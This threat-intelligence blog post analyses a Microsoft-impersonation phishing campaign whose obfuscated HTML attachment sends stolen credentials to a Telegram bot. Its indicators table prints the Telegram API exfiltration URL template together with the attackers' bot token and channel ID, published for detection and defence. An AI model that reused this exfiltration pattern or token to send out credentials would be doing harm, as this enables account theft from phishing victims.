The Tessian Threat Intel team discovered a new Microsoft impersonation campaign in the wild called “No Pain No Gain.” The campaign utilizes a Telegram API call to harvest credentials to a malicious chat group on the messaging platform – a common tactic that was first identified last year. The threat actors also relied on heavily encoding the malicious attachment.
Read further to see how we reviewed the attachment, and the steps we took to de-obfuscate it. We also show what the harvested credentials look like when received by the Telegram BOT API.

The victim receives an email with an HTML attachment called Setup Outlook-mail.html. Upon opening it you are redirected to a page that impersonates Microsoft’s login, with the victim’s email address already embedded in the page.

Impersonated Microsoft login page

Although this is not impressive at this point. At face value it appears to be a run-of-the-mill impersonation campaign that has been seen before. Where it gets interesting is that upon inspecting the HTML page it is apparent that great effort was taken to obfuscate the code.
Decoding the HTML attachment

Obfuscated code
Step 1
The HTML page contains multiple layers of obfuscation that needed to be removed manually in order to reveal the original content. After escaping all the javascript-encoded characters we were left with a more readable script.


Code snippet before base64 decoding
Step 2
In order to reveal the actual HTML script we had to decode the string found in the data variable which we found out was base64 encoded. After another step of decoding and beautifying, we found the readable HTML code.
Decoded data variable


Outcome

All the magic can be found in the code snippet above. What is unique about this campaign is the fact that instead of using a command and control server to store the stolen data, it is using the Telegram app, via the Telegram API to a malicious chat group on the messaging platform. The stolen information contains usernames and passwords that can be used to compromise Microsoft email accounts. The sent message also has the geolocation of the victim and the User-Agent that was used.
Telegram testing with our own channel
We created a Telegram chat group for testing purposes to see exactly how the stolen data i.e. the credentials are harvested and sent out via the Telegram API (see graphic below).
Using an impersonated Microsoft login-in page, the threat actors prompt the victim for a password, this triggers a pop-up message indicating that the first password entered is incorrect or too short. The victim is then prompted to submit a second password, which then appears to be a successful log-in.
In addition to harvesting the credentials, other collected data includes the victim’s IP address by using the ip-api.com service. All the stolen data is stored in the malicious Telegram chat group in the format below.

Example of harvested credentials message

When we use the getChat endpoint, we received the response below from the malicious Telegram group chat. We were able to identify the group ID, the group name and determine that the channel is private.

Group ID

We were also able to determine that the malicious Telegram group chat has two members.

Group Members
After further investigation we were unable to access the contents of the Telegram chat group due to privacy and security settings set by the threat actors. We based this determination on the fact that the value of the parameter “can_read_all_group_messages” is set to “False”.

Privacy Settings
Indicators
Here is a table of indicators that can be filtered or searched on in your logs for any potential past leaks, or signals for any attempts.
| Object |
Indicator |
| Telegram Bot ID |
5695672431:AAF0Bzm_wh3g13sO-CDFeWWC-k6kWv7-Emk |
| Telegram Channel ID |
5748272550 |
| Email Attachment Filename
[T1598.002] |
Setup Outlook-mail.htm |
| Setup Outlook-mail.html Starting Text |
<script>var emai\u006c=” |
| Telegram API Exfiltration
[T1071.001] |
https://api[.]telegram[.]org/bot$botid_value/sendMessage?chat_id=$channel&text=$credentials
- $botid_value = the value that Telegram BotFather provides for the bot
- 5695672431:AAF0Bzm_wh3g13sO-CDFeWWC-k6kWv7-Emk
- $channel = the value of the channel at Telegram
- $credentials = The data that is being sent to Telegram and the fraud channel hosted there
|
Conclusions and Recommendations
- Don’t open attachments from unknown sources, especially if you weren’t expecting an Invoice/Outlook Setup/Resume etc.
- If you opened an attachment and you are still unsure please send it to your security team for review.
- Ensure that your organization utilizes an intelligent email security solution that can prevent and detect advanced impersonation campaigns.
- If you have security experience, you can open the HTML page in a text editor before running it, if it’s highly obfuscated as in the first screenshot above there is a high possibility that it’s likely to be malicious.
- Additionally the US Cybersecurity and Infrastructure Security Agency (CISA) offers useful advice for staying safe as well as a list of free cybersecurity tools:
The UK’s National Cyber Security Centre (NCSC) also has offers useful guidance for staying safe:
Catalin Giana
Threat Intelligence Engineer